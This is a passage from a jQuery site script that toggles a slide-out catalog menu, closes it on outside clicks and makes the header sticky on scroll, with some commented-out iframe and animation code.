        // disableOther( 'showRightPush' );
    });

    if ($('.catalog_menu_bar a').hasClass('active')) {
      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
      $('body').toggleClass("cbp-spmenu-push-toleft");
      $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
      state = 1;
      // alert (state)
    }
 

        $(document).click(function(event) {
          setTimeout(function(){
            if(state == 1) {
                if( $(event.target).closest('.catalog_menu_bar').length == 0 ) {
                      fast_open();
                      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
                      $('body').toggleClass("cbp-spmenu-push-toleft");
                      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
                      state = 0;
                }
            }
          },300);
        })



    // ====================== append iframe with slider ===================

    // $('.footer_container').prepend('<div class="row" style="text-align:center;"><iframe style="margin:40px 0 0 0; width:940px; height:457px; border:none; overflow: hidden;" src="http://www.geenergymanagement.com/indsolutions/explorer_embed_EMwide.htm?ind=-1" name="gslider" id="gslider_frame"></iframe></div>');



    // slide header bg script


    // $(".front .header").hover(
    //   function () {
    //     $('.abo_header').animate({
    //         top: 0
    //         },500, function() {
    //             // Animation complete.
    //     });
    //   },
    //   function () {
    //     $('.abo_header').animate({
    //         top: -140
    //         },100, function() {
    //             // Animation complete.
    //     });
    //   }
    // );


    // header sticky if scroll

    $(window).scroll(function() {
       if(($(window).scrollTop() > 1))  {
           $(".header_container").addClass("sticky");
           $("body").addClass("sticky_header");
       }
       else {
            $(".header_container").removeClass("sticky");
            $("body").removeClass("sticky_header");
       }
    });

  });
})(jQuery);
;
